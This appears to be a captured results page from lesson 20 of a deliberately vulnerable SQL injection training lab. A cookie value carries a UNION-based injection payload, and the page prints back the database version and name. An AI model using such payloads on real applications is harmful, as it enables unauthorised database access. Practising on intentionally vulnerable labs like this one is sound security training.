 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
YOUR IP ADDRESS IS : 192.168.1.105
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,version(),database()# and expires: Wed 11 May 2016 - 20:57:53
Your Login name:5.6.28-1ubuntu3
Your Password:security
Your ID:1
Delete Your Cookie!